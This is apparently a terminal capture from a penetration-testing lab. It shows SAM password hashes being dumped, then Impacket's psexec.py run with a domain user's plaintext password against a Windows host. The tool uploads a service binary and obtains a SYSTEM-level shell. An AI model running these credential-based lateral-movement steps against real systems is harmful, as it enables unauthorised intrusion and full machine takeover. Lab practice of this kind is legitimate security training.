 SMB 192.168.200.158 445 DESKTOP-USER2 [+] Added 5 SAM hashes to the database
root@kali:/home/kali# psexec.py kudos.local/bwallis:P@ssWord\!@192.168.200.158
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.200.158.....
[*] Found writable share ADMIN$
[*] Uploading file xffjmaUz.exe
[*] Opening SVCManager on 192.168.200.158.....
[*] Creating service nXFN on 192.168.200.158.....
[*] Starting service nXFN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DESKTOP-USER2
C:\Windows\system32>